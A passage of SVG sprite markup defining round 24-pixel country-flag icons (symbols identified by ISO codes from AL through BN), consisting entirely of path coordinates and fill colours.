2.63311 4.19417 1.56445 6.071V12H4.69491V4.69573V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73539 6.26086H6.25977V6.26096L11.9988 12H11.9989C11.9989 12 11.9989 10.9824 11.9989 10.5243Z" fill="#D80027"/><path d="M20.2942 13.7566C20.6393 13.2819 20.8698 12.7021 20.8698 12V6.78266C20.4337 7.11022 19.8919 7.30438 19.3046 7.30438C18.4512 7.30438 17.6935 6.89455 17.2176 6.26099C16.7416 6.89455 15.984 7.30438 15.1306 7.30438C14.5433 7.30438 14.0014 7.11017 13.5654 6.78275V12C13.5654 12.7021 13.7959 13.2819 14.141 13.7566H20.2942Z" fill="#F3F3F3"/><path d="M19.209 11.0319C19.3751 10.6266 19.5043 10.0343 19.5043 9.73946C19.5043 9.26579 18.8868 8.88184 18.8868 8.88184C18.8868 8.88184 18.2692 9.26579 18.2692 9.73946C18.2692 10.0343 18.3985 10.6267 18.5645 11.0319L18.208 11.8368C18.4175 11.922 18.6466 11.9694 18.8868 11.9694C19.127 11.9694 19.356 11.922 19.5656 11.8368L19.209 11.0319Z" fill="#FF9811"/><path d="M16.7955 8.42574C16.3617 8.48452 15.784 8.66898 15.5287 8.81635C15.1185 9.05321 15.0947 9.77991 15.0947 9.77991C15.0947 9.77991 15.7361 10.1227 16.1462 9.8859C16.4016 9.73847 16.8499 9.33047 17.1177 8.98397L17.9931 8.89022C17.9622 8.66626 17.8885 8.44421 17.7685 8.23622C17.6483 8.02824 17.4929 7.85349 17.3144 7.7146L16.7955 8.42574Z" fill="#FF9811"/><path d="M15.7455 11.8192C16.0133 12.1655 16.4618 12.5735 16.7171 12.721C17.1273 12.9578 17.7686 12.6151 17.7686 12.6151C17.7686 12.6151 17.7447 11.8883 17.3346 11.6514C17.0792 11.504 16.5016 11.3197 16.0677 11.261L15.5489 10.5498C15.3704 10.6886 15.2149 10.8635 15.0948 11.0713C14.9747 11.2794 14.9012 11.5013 14.8701 11.7254L15.7455 11.8192Z" fill="#FF9811"/><path d="M14.0117 13.5653C14.9862 15.1288 17.2175 15.6522 17.2175 15.6522C17.2175 15.6522 19.4487 15.1288 20.4232 13.5653H14.0117Z" fill="#338AF3"/></symbol><symbol id="AL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M18.783 8.90663H14.4364C14.7048 8.62566 14.8699 8.24527 14.8699 7.82607C14.8699 6.96165 14.1691 6.26086 13.3047 6.26086C12.7601 6.26086 12.2807 6.53911 12.0004 6.96104C11.72 6.53911 11.2406 6.26086 10.696 6.26086C9.83159 6.26086 9.13081 6.96165 9.13081 7.82607C9.13081 8.24527 9.29595 8.62571 9.56426 8.90663H5.21777C5.21777 10.0592 6.2217 10.9936 7.37421 10.9936H7.30465C7.30465 12.1462 8.23901 13.0806 9.39166 13.0806C9.39166 13.4539 9.49005 13.8038 9.6618 14.1068L7.93071 15.838L9.25887 17.1661L11.1429 15.2821C11.2166 15.3091 11.293 15.3308 11.3719 15.3456L10.2334 17.916L12.0004 19.8261L13.7673 17.9159L12.6289 15.3455C12.7077 15.3308 12.7841 15.3091 12.8578 15.282L14.7418 17.166L16.07 15.8378L14.3389 14.1067C14.5106 13.8038 14.609 13.4537 14.609 13.0804C15.7616 13.0804 16.696 12.1461 16.696 10.9934H16.6265C17.779 10.9935 18.783 10.0592 18.783 8.90663Z" fill="black"/></symbol><symbol id="AM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#0052B4"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#FF9811"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#D80027"/></symbol><symbol id="AO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="black"/><path d="M10.3545 9.54438L11.3718 10.2827L10.9841 11.4784L12.0006 10.7389L13.018 11.4771L12.6289 10.2818L13.6453 9.54242L12.3884 9.54317L11.9991 8.3479L11.6114 9.54359L10.3545 9.54438Z" fill="#FFDA44"/><path d="M14.9994 6.80393C14.0538 6.25798 13.0199 6.0003 11.9994 6.00208V7.56696C12.7537 7.5656 13.5178 7.75591 14.2168 8.15951C16.3345 9.38219 17.0627 12.0998 15.84 14.2175C14.6173 16.3353 11.8998 17.0635 9.78199 15.8408C9.16502 15.4846 8.66698 15.0009 8.29985 14.4428L6.99316 15.3055C7.4899 16.0606 8.16471 16.7143 8.99941 17.1962C11.8646 18.8504 15.5413 17.8653 17.1955 15.0001C18.8497 12.1349 17.8646 8.45815 14.9994 6.80393Z" fill="#FFDA44"/><path d="M8.53996 10.9565C8.12512 11.7149 8.40365 12.6661 9.16199 13.0809L14.2455 15.8587C13.8998 16.4907 14.0834 17.2598 14.7154 17.6055L16.0886 18.3567C16.7205 18.7024 17.5132 18.4703 17.8589 17.8384L18.6101 16.4652L8.53996 10.9565Z" fill="#FFDA44"/></symbol><symbol id="AQ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 3.72998L7.29004 12L12 13.88L16.71 12L12 3.72998Z" fill="#FAFAFA"/><path d="M12 19.53L7.29 12H0C0 18.63 5.37 24 12 24C18.63 24 24 18.63 24 12H16.71L12 19.53Z" fill="#FAFAFA"/><path d="M0 12H7.29L12 3.73L16.71 12H24C24 5.4 18.66 0.04 12.07 0H11.93C5.34 0.04 0 5.4 0 12Z" fill="#0151B3"/><path d="M16.71 12L12 13.88L7.29004 12L12 19.53L16.71 12Z" fill="#0151B3"/></symbol><symbol id="AR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C7.24316 0 3.13241 2.76867 1.19141 6.78263H22.8099C20.869 2.76867 16.7582 0 12.0007 0Z" fill="#338AF3"/><path d="M12.0007 24C16.7582 24 20.869 21.2314 22.81 17.2174H1.19141C3.13241 21.2314 7.24316 24 12.0007 24Z" fill="#338AF3"/><path d="M15.5864 12L14.1208 12.6894L14.9012 14.1087L13.3098 13.8043L13.1082 15.4119L11.9997 14.2295L10.8912 15.4119L10.6896 13.8043L9.09821 14.1087L9.87859 12.6894L8.41309 12L9.87863 11.3106L9.09821 9.89135L10.6896 10.1958L10.8913 8.58813L11.9997 9.77051L13.1082 8.58813L13.3098 10.1958L14.9013 9.89135L14.1209 11.3107L15.5864 12Z" fill="#FFDA44"/></symbol><symbol id="AS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M17.8217 1.50525C16.0974 0.54675 14.1127 0 12 0C5.37309 0 0.00084375 5.37178 0 11.9986L8.34783 7.82611L17.8217 1.50525Z" fill="#0052B4"/><path d="M0 12.0015C0.00084375 18.6283 5.37309 24.0001 12 24.0001C14.1127 24.0001 16.0974 23.4534 17.8217 22.4948L8.34783 16.1739L0 12.0015Z" fill="#0052B4"/><path d="M18.8217 2.12734C18.4994 1.90426 18.1654 1.69679 17.8213 1.50549L0 11.9986V12.0001C0 12.0001 0 12.001 0 12.0015L17.8213 22.4946C18.1655 22.3032 18.4994 22.0958 18.8218 21.8727L2.05416 12.0001L18.8217 2.12734Z" fill="#D80027"/><path d="M20.8692 11.5524H19.4398C19.8115 11.1062 19.7885 10.4423 19.3698 10.0237C19.8133 9.58017 19.8133 8.86106 19.3698 8.41748L19.3431 8.44429C19.7866 8.00081 19.8133 7.25489 19.3698 6.8114L12.9453 13.2359C13.3888 13.6795 14.0953 13.6742 14.5388 13.2307L14.6625 13.1176L17.7388 12.838V14.1611H18.7823V12.7431L20.3475 12.6008L20.8692 11.5524Z" fill="#A2001D"/><path d="M13.0439 14.6087L12 14.087L13.0439 13.5652H19.8264V14.6087H13.0439Z" fill="#FFDA44"/></symbol><symbol id="AT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.1739C23.736 14.8739 24 13.4678 24 12C24 10.5321 23.736 9.12611 23.2536 7.82608L12 6.78259L0.746391 7.82608C0.264047 9.12611 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 17.2173L23.2536 16.1739Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44166 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9998 0C6.84013 0 2.44166 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9998 0Z" fill="#D80027"/></symbol><symbol id="AU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0028 12 0.00135937 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9891 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76577 12 0H11.998C5.3715 0.00107812 0 5.37319 0 12H6.26086V8.47439L9.78642 12H11.9679C11.9787 11.9893 11.9894 11.9786 12 11.9678C12 11.1594 12 10.438 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63316 4.19417 1.56445 6.071V12H4.69491V4.69569V4.69564H11.9993C11.9993 3.70831 11.9993 2.76772 11.9993 1.56519H6.07027Z" fill="#D80027"/><path d="M11.9989 10.5243L7.73544 6.26089H6.25977C6.25977 6.26084 6.25977 6.26089 6.25977 6.26089L11.9988 11.9999H11.9989C11.9989 11.9999 11.9989 10.9825 11.9989 10.5243Z" fill="#D80027"/><path d="M7.23729 14.087L7.89588 15.4641L9.38309 15.1204L8.71709 16.4939L9.91305 17.4423L8.42398 17.778L8.42815 19.3044L7.23729 18.3494L6.04648 19.3044L6.05065 17.778L4.56152 17.4423L5.75754 16.4939L5.09145 15.1204L6.57874 15.4641L7.23729 14.087Z" fill="#FAFAFA"/><path d="M17.9668 16.6958L18.2961 17.3843L19.0397 17.2125L18.7066 17.8992L19.3047 18.3735L18.5601 18.5413L18.5622 19.3045L17.9668 18.827L17.3714 19.3045L17.3734 18.5413L16.6289 18.3735L17.2269 17.8992L16.8939 17.2125L17.6375 17.3843L17.9668 16.6958Z" fill="#FAFAFA"/><path d="M14.9033 9.39148L15.2326 10.0801L15.9762 9.90814L15.6432 10.5949L16.2412 11.0691L15.4967 11.2369L15.4987 12.0002L14.9033 11.5227L14.3079 12.0002L14.3099 11.2369L13.5654 11.0691L14.1634 10.5949L13.8304 9.90814L14.574 10.0801L14.9033 9.39148Z" fill="#FAFAFA"/><path d="M17.9668 5.21753L18.2961 5.90612L19.0397 5.73423L18.7067 6.421L19.3046 6.89519L18.5601 7.06305L18.5622 7.82626L17.9668 7.34875L17.3714 7.82626L17.3734 7.06305L16.6289 6.89519L17.2268 6.421L16.8939 5.73423L17.6375 5.90612L17.9668 5.21753Z" fill="#FAFAFA"/><path d="M20.6426 8.3479L20.9718 9.03649L21.7155 8.86456L21.3825 9.55132L21.9805 10.0256L21.2359 10.1934L21.238 10.9566L20.6426 10.4791L20.0472 10.9566L20.0492 10.1934L19.3047 10.0256L19.9027 9.55132L19.5697 8.86456L20.3133 9.03649L20.6426 8.3479Z" fill="#FAFAFA"/><path d="M18.729 12.0001L18.988 12.7973H19.8262L19.1481 13.29L19.4072 14.0871L18.729 13.5944L18.0509 14.0871L18.3099 13.29L17.6318 12.7973H18.47L18.729 12.0001Z" fill="#FAFAFA"/></symbol><symbol id="AW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M11.9999 24.0001C15.637 24.0001 18.8959 22.3818 21.0965 19.8262H2.90332C5.10396 22.3818 8.36285 24.0001 11.9999 24.0001Z" fill="#338AF3"/><path d="M24 12C24 5.37262 18.6274 0 12 0C5.37262 0 0 5.37262 0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12Z" fill="#338AF3"/><path d="M0.954102 16.6957C1.18543 17.2392 1.45585 17.762 1.76152 18.2609H22.239C22.5446 17.7619 22.8151 17.2392 23.0465 16.6957H0.954102Z" fill="#338AF3"/><path d="M5.4988 7.56855L3.1543 6.53384L5.4988 5.49912L6.53347 3.15466L7.56814 5.49912L9.91259 6.53384L7.56814 7.56855L6.53347 9.91301L5.4988 7.56855Z" fill="#FAFAFA"/><path d="M6.53423 4.4469L7.17319 5.89482L8.62116 6.53387L7.17319 7.17287L6.53423 8.62079L5.89519 7.17287L4.44727 6.53387L5.89519 5.89482L6.53423 4.4469Z" fill="#D80027"/></symbol><symbol id="AX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.5866 15.1305C23.8556 14.1323 24 13.0831 24 12C24 10.9169 23.8556 9.8677 23.5866 8.86954L10.9565 0.0456543C8.61178 0.247686 6.46008 1.12378 4.69566 2.47945L0.413391 8.86954C0.144375 9.8677 0 10.9169 0 12C0 13.0768 0.142641 14.1202 0.408656 15.1131L4.69561 21.5205C6.46003 22.8762 8.61173 23.7524 10.9565 23.9543L23.5866 15.1305Z" fill="#FFDA44"/><path d="M0.414062 15.1305C1.10838 17.7067 2.63861 19.9395 4.69633 21.5206V15.1305H0.414062Z" fill="#0052B4"/><path d="M10.957 23.9544C11.301 23.984 11.6489 24 12.0005 24C17.5448 24 22.2101 20.2397 23.5871 15.1305H10.957V23.9544Z" fill="#0052B4"/><path d="M23.5871 8.86955C22.2101 3.76036 17.5448 0 12.0005 0C11.6489 0 11.301 0.0160312 10.957 0.0456562V8.86955H23.5871Z" fill="#0052B4"/><path d="M4.69633 2.47949C2.63861 4.06059 1.10838 6.29338 0.414062 8.86959H4.69633V2.47949Z" fill="#0052B4"/><path d="M23.8984 10.4348H9.39136H9.39131V0.285278C8.28234 0.531185 7.23098 0.929763 6.26086 1.45912V10.4348H0.101578C0.0347813 10.9472 0 11.4696 0 12C0 12.5305 0.0347813 13.0529 0.101578 13.5652H6.26081H6.26086V22.5409C7.23098 23.0702 8.28234 23.4689 9.39131 23.7148V13.5654V13.5653H23.8984C23.9651 13.0529 24 12.5305 24 12C24 11.4696 23.9651 10.9472 23.8984 10.4348Z" fill="#D80027"/></symbol><symbol id="AZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#338AF3"/><path d="M12.2614 15.3912C10.3885 15.3912 8.87012 13.8728 8.87012 11.9999C8.87012 10.1269 10.3885 8.60855 12.2614 8.60855C12.8454 8.60855 13.3949 8.75621 13.8746 9.01618C13.122 8.28019 12.0928 7.82593 10.9571 7.82593C8.65187 7.82593 6.7832 9.69465 6.7832 11.9998C6.7832 14.305 8.65192 16.1737 10.9571 16.1737C12.0929 16.1737 13.1221 15.7194 13.8746 14.9835C13.3949 15.2435 12.8454 15.3912 12.2614 15.3912Z" fill="#FAFAFA"/><path d="M14.8703 9.6521L15.3195 10.9154L16.5305 10.3397L15.9548 11.5507L17.2181 11.9999L15.9548 12.4492L16.5305 13.6601L15.3195 13.0844L14.8703 14.3478L14.4211 13.0844L13.2101 13.6601L13.7858 12.4492L12.5225 11.9999L13.7858 11.5507L13.2101 10.3397L14.4211 10.9154L14.8703 9.6521Z" fill="#FAFAFA"/></symbol><symbol id="BA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9999 0C7.74505 0 4.0077 2.21452 1.87695 5.5537L18.15 22.3054C21.6536 20.21 23.9999 16.3792 23.9999 12C23.9999 5.37262 18.6273 0 11.9999 0Z" fill="#FFDA44"/><path d="M23.9996 12C23.9996 8.88651 22.8138 6.0502 20.8691 3.91748V20.0827C22.8138 17.9499 23.9996 15.1136 23.9996 12Z" fill="#0052B4"/><path d="M14.9901 22.5878L16.2471 22.587L16.6348 21.3913L17.024 22.5865L17.6544 22.5862C18.041 22.3792 18.4149 22.1518 18.7747 21.9051L2.0948 5.22522C1.81992 5.62628 1.56923 6.04506 1.34381 6.47913L1.49203 6.93438L2.74898 6.93358L1.73255 7.67303L2.1217 8.8683L1.10433 8.13011L0.497531 8.57149C0.174047 9.65786 0 10.8086 0 12C0 18.6274 5.37262 24 12 24C13.4012 24 14.7461 23.7595 15.9961 23.3179L14.9901 22.5878ZM2.67652 11.4783L3.06417 10.2826L2.04689 9.54433L3.30384 9.54353L3.69155 8.3478L4.0807 9.54306L5.33766 9.54227L4.32117 10.2817L4.71033 11.477L3.69295 10.7388L2.67652 11.4783ZM5.26519 14.087L5.65284 12.8913L4.63556 12.153L5.89252 12.1522L6.28022 10.9565L6.66937 12.1518L7.92633 12.151L6.90989 12.8904L7.29905 14.0857L6.28167 13.3475L5.26519 14.087ZM7.85381 16.6957L8.24147 15.5L7.22419 14.7617L8.48114 14.7609L8.86884 13.5652L9.258 14.7604L10.515 14.7596L9.49851 15.4991L9.88767 16.6944L8.8703 15.9561L7.85381 16.6957ZM11.4589 18.5649L10.4424 19.3044L10.8301 18.1087L9.81281 17.3704L11.0698 17.3696L11.4575 16.1739L11.8467 17.3691L13.1036 17.3683L12.0872 18.1078L12.4763 19.303L11.4589 18.5649ZM13.0311 21.913L13.4188 20.7174L12.4015 19.9791L13.6584 19.9783L14.0461 18.7825L14.4353 19.9778L15.6922 19.977L14.6758 20.7165L15.065 21.9117L14.0476 21.1735L13.0311 21.913Z" fill="#0052B4"/></symbol><symbol id="BB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13207 0 7.24249 0 12C0 16.7576 2.76872 20.868 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#0052B4"/><path d="M15.6518 7.30435L16.3518 7.65432L15.6518 7.30435L14.9518 6.95438C14.9096 7.0388 13.9956 8.89847 13.8463 11.7391H12.7822V7.30435L11.9996 6.26086L11.217 7.30435V11.7391H10.153C10.0036 8.89847 9.08966 7.0388 9.04743 6.95438L7.64746 7.65436C7.65712 7.67358 8.60835 9.60976 8.60835 12.5218V13.3044H11.217V17.7392H12.7822V13.3044H15.3909V12.5217C15.3909 11.0162 15.6514 9.77476 15.87 8.99841C16.1083 8.15185 16.3503 7.65746 16.3527 7.65254L15.6518 7.30435Z" fill="black"/></symbol><symbol id="BD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M9.3912 17.2173C12.2727 17.2173 14.6086 14.8814 14.6086 12C14.6086 9.11849 12.2727 6.78259 9.3912 6.78259C6.50973 6.78259 4.17383 9.11849 4.17383 12C4.17383 14.8814 6.50973 17.2173 9.3912 17.2173Z" fill="#D80027"/></symbol><symbol id="BE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746391C14.8735 0.264047 13.4674 0 11.9996 0C10.5318 0 9.1257 0.264047 7.82571 0.746391L6.78223 12L7.82571 23.2536C9.1257 23.736 10.5318 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.217 12L16.1735 0.746391Z" fill="#FFDA44"/><path d="M23.9999 12C23.9999 6.84049 20.7434 2.44193 16.1738 0.74646V23.2537C20.7434 21.5581 23.9999 17.1596 23.9999 12Z" fill="#D80027"/><path d="M0 12C0 17.1596 3.2565 21.5581 7.82611 23.2537V0.74646C3.2565 2.44193 0 6.84049 0 12Z" fill="black"/></symbol><symbol id="BF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12C23.4783 12 12 13.5652 12 13.5652L0 12Z" fill="#D80027"/><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12" fill="#6DA544"/><path d="M12.0003 7.82617L12.9067 10.6161H15.8405L13.4671 12.3404L14.3736 15.1305L12.0003 13.4062L9.62697 15.1305L10.5336 12.3404L8.16016 10.6161H11.0938L12.0003 7.82617Z" fill="#FFDA44"/></symbol><symbol id="BG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 10.5321 23.736 9.12602 23.2536 7.82609L12 7.30432L0.746391 7.82604C0.264047 9.12602 0 10.5321 0 12C0 13.4678 0.264047 14.8739 0.746391 16.1739L12 16.6956L23.2536 16.1739C23.736 14.8739 24 13.4678 24 12Z" fill="#496E2D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#FAFAFA"/></symbol><symbol id="BH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C9.59141 0 7.34928 0.709922 5.46997 1.93116L8.55617 3.9997L4.69531 5.99967L8.55617 7.99964L4.69531 9.99961L8.55617 11.9993L4.69531 13.9993L8.55617 15.9992L4.69531 17.9993L8.55617 19.9993L5.46959 22.0685C7.349 23.29 9.59127 24 11.9997 24C18.627 24 23.9997 18.6274 23.9997 12C23.9997 5.37262 18.627 0 11.9997 0V0Z" fill="#D80027"/></symbol><symbol id="BI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M19.3067 2.4798C15.0105 -0.826104 8.98955 -0.826104 4.69336 2.47975L12 9.78644L19.3067 2.4798Z" fill="#D80027"/><path d="M12 14.2136L4.69336 21.5202C8.98955 24.8261 15.0105 24.8261 19.3067 21.5202L12 14.2135L12 14.2136Z" fill="#D80027"/><path d="M9.78705 12L2.48041 4.69336C-0.8255 8.98955 -0.8255 15.0105 2.48041 19.3067L9.78705 12Z" fill="#6DA544"/><path d="M14.2139 12L21.5205 19.3067C24.8264 15.0105 24.8264 8.98955 21.5205 4.69336L14.2139 12Z" fill="#6DA544"/><path d="M11.9996 17.2173C14.8811 17.2173 17.217 14.8814 17.217 12C17.217 9.11849 14.8811 6.78259 11.9996 6.78259C9.11812 6.78259 6.78223 9.11849 6.78223 12C6.78223 14.8814 9.11812 17.2173 11.9996 17.2173Z" fill="#FAFAFA"/><path d="M12 8.34778L12.4518 9.1304H13.3555L12.9037 9.91298L13.3555 10.6956H12.4518L12 11.4782L11.5482 10.6956H10.6445L11.0964 9.91298L10.6445 9.1304H11.5482L12 8.34778Z" fill="#D80027"/><path d="M9.70319 12L10.155 12.7826H11.0587L10.6068 13.5652L11.0587 14.3478H10.155L9.70319 15.1305L9.25131 14.3478H8.34766L8.79948 13.5652L8.34766 12.7826H9.25131L9.70319 12Z" fill="#D80027"/><path d="M14.2969 12L14.7488 12.7826H15.6524L15.2006 13.5652L15.6524 14.3478H14.7488L14.2969 15.1305L13.8451 14.3478H12.9414L13.3932 13.5652L12.9414 12.7826H13.8451L14.2969 12Z" fill="#D80027"/></symbol><symbol id="BJ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M7.82617 10.9565L8.86966 23.5866C9.86777 23.8557 10.9169 24 12.0001 24C18.6274 24 24.0001 18.6274 24.0001 12L7.82617 10.9565Z" fill="#D80027"/><path d="M7.82617 12L8.86961 0.413391C9.86777 0.144375 10.9169 0 12.0001 0C18.6274 0 24.0001 5.37262 24.0001 12H7.82617Z" fill="#FFDA44"/><path d="M0 11.9999C0 17.5443 3.76036 22.2095 8.86955 23.5865V0.41333C3.76036 1.79033 0 6.45561 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="BL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="BM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12.0001 5.73914V9.78646L7.82617 5.73914H12.0001Z" fill="#0052B4"/><path d="M6.26098 12H9.78649L6.26098 7.30432L5.73926 10.9565L6.26098 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07027 1.56519C4.19344 2.63389 2.63311 4.19417 1.56445 6.071V12.5217H4.69491V4.69573V4.69564H12.521C12.521 3.70831 12.521 2.76772 12.521 1.56519H6.07027Z" fill="#D80027"/><path d="M12.476 11.0013L7.73539 6.26086H6.25977V6.26096L12.4758 12.477H12.4759C12.476 12.4771 12.476 11.4595 12.476 11.0013Z" fill="#D80027"/><path d="M13.5654 6.26086V12C13.5654 14.7956 20.8698 14.7956 20.8698 12V6.26086H13.5654Z" fill="#F3F3F3"/><path d="M13.5654 12V12C13.5654 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8698 14.7956 20.8698 12V12H13.5654Z" fill="#6DA544"/><path d="M17.2171 9.70435L15.5215 10.4348V12L17.2171 13.0435L18.9128 12V10.4348L17.2171 9.70435Z" fill="#A2001D"/><path d="M15.5215 8.86951H18.9128V10.4347H15.5215V8.86951Z" fill="#338AF3"/></symbol><symbol id="BN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0002 23.9983C18.6266 23.9983 23.9984 18.6265 23.9984 12.0001C23.9984 5.37363 18.6266 0.00183105 12.0002 0.00183105C5.37375 0.00183105 0.00195312 5.37363 0.00195312 12.0001C0.00195312 18.6265 5.37375 23.9983 12.0002 23.9983Z" fill="#FAFAFA"/><path d="M1.6094 6.00085C1.06784 6.93875 0.668365 7.9193 0.402344 8.91809L20.468 20.5031C21.2 19.7733 21.8495 18.9369 22.3909 17.9991L1.6094 6.00085Z" fill="black"/><path d="M17.9983 1.6092C13.1974 -1.16253 7.27791 -0.238742 3.53125 3.4969L23.5969 15.0818C24.9588 9.9694 22.799 4.38098 17.9983 1.6092Z" fill="#FFDA44"/><path d="M6.0003 22.3908C10.8011 25.1625 16.7207 